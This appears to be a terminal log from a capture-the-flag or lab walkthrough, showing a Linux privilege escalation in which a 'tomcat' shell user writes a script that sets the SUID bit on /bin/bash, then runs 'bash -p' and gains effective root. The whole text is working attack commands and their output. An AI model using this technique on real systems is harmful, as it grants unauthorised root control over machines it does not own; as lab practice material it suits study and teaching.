 (remote) tomcat@ubuntu:/home/jack$ cat << EOF > id.sh
> #!/bin/bash
> chmod u+s /bin/bash
> EOF
(remote) tomcat@ubuntu:/home/jack$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
(remote) tomcat@ubuntu:/home/jack$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
(remote) tomcat@ubuntu:/home/jack$ /bin/bash -p
(remote) root@ubuntu:/home/jack# id
uid=1001(tomcat) gid=1001(tomcat) euid=0(root) groups=1001(tomcat)